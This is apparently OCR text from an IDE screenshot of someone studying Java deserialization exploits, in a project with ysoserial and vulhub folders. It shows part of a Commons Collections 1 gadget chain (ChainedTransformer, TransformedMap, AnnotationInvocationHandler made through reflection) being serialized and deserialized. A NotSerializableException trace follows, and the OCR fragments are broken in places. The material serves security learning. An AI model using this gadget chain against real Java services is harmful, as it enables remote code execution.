 src
main
java
vulhub
cc1Test
ccTest0
ccTest1
urldnst.
urldnsTe
ysoserial
exploit
payloads
annota
25 Transformer transformerChain = new ChainedTransformer(transformers);
26 Map innerMap = new HashMap();
27 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
28 // outerMap.put(null,null);
29 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
30 Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
31 constructor.setAccessible(true);
32 Object obj = constructor.newInstance(Retention.class,outerMap);
33 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
34 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
35 objectOutputStream.writeObject(obj);
36 objectOutputStream.close();
37 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
38 Object objj = (Object)objectInputStream.readObject();
39 System.out.println(objj);
ccTest0
/media/reader-l/acd81e20-e8ff-4229-9872-29b7aad6c5a5/hackLearning/jdk/java-se-7u75-ri/bin/java ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1183)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1547)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1508)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1431)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1177)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1377)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1173)